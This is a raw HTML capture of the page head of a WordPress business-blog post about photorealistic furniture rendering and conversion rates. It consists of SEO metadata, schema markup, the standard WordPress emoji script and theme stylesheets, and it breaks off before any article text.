

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://weeklymagazine.co.uk/2077/photorealistic-furniture-rendering-matters/
body_size: 42446
content:
<!-- =========================
  Page Breadcrumb   
============================== -->
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Maximising Conversion Rates: Why Photorealistic Furniture Rendering Matters</title>
<meta name="description" content="Photorealistic Rendering makes use of 3D models or animation in displaying objects in virtual reality whilst retaining their physical attributes. Characteristics of the objects rendered in imagery views"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://weeklymagazine.co.uk/2077/photorealistic-furniture-rendering-matters/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Maximising Conversion Rates: Why Photorealistic Furniture Rendering Matters" />
<meta property="og:description" content="Photorealistic Rendering makes use of 3D models or animation in displaying objects in virtual reality whilst retaining their physical attributes. Characteristics of the objects rendered in imagery views" />
<meta property="og:url" content="https://weeklymagazine.co.uk/2077/photorealistic-furniture-rendering-matters/" />
<meta property="og:site_name" content="WeeklyMagazine.co.uk" />
<meta property="article:tag" content="Furniture Rendering" />
<meta property="article:section" content="Business" />
<meta property="og:image" content="https://weeklymagazine.co.uk/wp-content/uploads/2024/02/images-2024-02-23T133329.807.jpeg" />
<meta property="og:image:secure_url" content="https://weeklymagazine.co.uk/wp-content/uploads/2024/02/images-2024-02-23T133329.807.jpeg" />
<meta property="og:image:width" content="739" />
<meta property="og:image:height" content="415" />
<meta property="og:image:alt" content="Maximising Conversion Rates: Why Photorealistic Furniture Rendering Matters" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-02-23T08:39:55+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Maximising Conversion Rates: Why Photorealistic Furniture Rendering Matters" />
<meta name="twitter:description" content="Photorealistic Rendering makes use of 3D models or animation in displaying objects in virtual reality whilst retaining their physical attributes. Characteristics of the objects rendered in imagery views" />
<meta name="twitter:image" content="https://weeklymagazine.co.uk/wp-content/uploads/2024/02/images-2024-02-23T133329.807.jpeg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Weekly Magazine" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://weeklymagazine.co.uk/#person","name":"WeeklyMagazine.co.uk","url":"https://weeklymagazine.co.uk","logo":{"@type":"ImageObject","@id":"https://weeklymagazine.co.uk/#logo","url":"https://weeklymagazine.co.uk/wp-content/uploads/2023/09/cropped-cropped-Logopit_1693901241863-e1693901547377-1.png","contentUrl":"https://weeklymagazine.co.uk/wp-content/uploads/2023/09/cropped-cropped-Logopit_1693901241863-e1693901547377-1.png","caption":"WeeklyMagazine.co.uk","inLanguage":"en-US","width":"1217","height":"250"},"image":{"@id":"https://weeklymagazine.co.uk/#logo"}},{"@type":"WebSite","@id":"https://weeklymagazine.co.uk/#website","url":"https://weeklymagazine.co.uk","name":"WeeklyMagazine.co.uk","alternateName":"Home: Weeklymagazine.co.uk","publisher":{"@id":"https://weeklymagazine.co.uk/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://weeklymagazine.co.uk/wp-content/uploads/2024/02/images-2024-02-23T133329.807.jpeg","url":"https://weeklymagazine.co.uk/wp-content/uploads/2024/02/images-2024-02-23T133329.807.jpeg","width":"739","height":"415","caption":"Maximising Conversion Rates: Why Photorealistic Furniture Rendering Matters","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://weeklymagazine.co.uk/2077/photorealistic-furniture-rendering-matters/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://weeklymagazine.co.uk","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://weeklymagazine.co.uk/2077/photorealistic-furniture-rendering-matters/","name":"Maximising Conversion Rates: Why Photorealistic Furniture Rendering Matters"}}]},{"@type":"WebPage","@id":"https://weeklymagazine.co.uk/2077/photorealistic-furniture-rendering-matters/#webpage","url":"https://weeklymagazine.co.uk/2077/photorealistic-furniture-rendering-matters/","name":"Maximising Conversion Rates: Why Photorealistic Furniture Rendering Matters","datePublished":"2024-02-23T08:39:55+00:00","dateModified":"2024-02-23T08:39:55+00:00","isPartOf":{"@id":"https://weeklymagazine.co.uk/#website"},"primaryImageOfPage":{"@id":"https://weeklymagazine.co.uk/wp-content/uploads/2024/02/images-2024-02-23T133329.807.jpeg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://weeklymagazine.co.uk/2077/photorealistic-furniture-rendering-matters/#breadcrumb"}},{"@type":"Person","@id":"https://weeklymagazine.co.uk/author/admin/","name":"Weekly Magazine","url":"https://weeklymagazine.co.uk/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/6351b5f9baf6dc7dcf94c10f402cb9d9ddf8ecefb46272267ff0de45704339f1?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/6351b5f9baf6dc7dcf94c10f402cb9d9ddf8ecefb46272267ff0de45704339f1?s=96&amp;d=mm&amp;r=g","caption":"Weekly Magazine","inLanguage":"en-US"},"sameAs":["https://weeklymagazine.co.uk"]},{"@type":"BlogPosting","headline":"Maximising Conversion Rates: Why Photorealistic Furniture Rendering Matters","keywords":"Photorealistic","datePublished":"2024-02-23T08:39:55+00:00","dateModified":"2024-02-23T08:39:55+00:00","author":{"@id":"https://weeklymagazine.co.uk/author/admin/","name":"Weekly Magazine"},"publisher":{"@id":"https://weeklymagazine.co.uk/#person"},"description":"Photorealistic Rendering makes use of 3D models or animation in displaying objects in virtual reality whilst retaining their physical attributes. Characteristics of the objects rendered in imagery views","name":"Maximising Conversion Rates: Why Photorealistic Furniture Rendering Matters","@id":"https://weeklymagazine.co.uk/2077/photorealistic-furniture-rendering-matters/#richSnippet","isPartOf":{"@id":"https://weeklymagazine.co.uk/2077/photorealistic-furniture-rendering-matters/#webpage"},"image":{"@id":"https://weeklymagazine.co.uk/wp-content/uploads/2024/02/images-2024-02-23T133329.807.jpeg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://weeklymagazine.co.uk/2077/photorealistic-furniture-rendering-matters/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Weekly Magazine &raquo; Feed" href="https://weeklymagazine.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Weekly Magazine &raquo; Comments Feed" href="https://weeklymagazine.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Weekly Magazine &raquo; Maximising Conversion Rates: Why Photorealistic Furniture Rendering Matters Comments Feed" href="https://weeklymagazine.co.uk/2077/photorealistic-furniture-rendering-matters/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/weeklymagazine.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://weeklymagazine.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ansar-import-css' href='https://weeklymagazine.co.uk/wp-content/plugins/ansar-import/public/css/ansar-import-public.css?ver=1.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://weeklymagazine.co.uk/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.74' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaud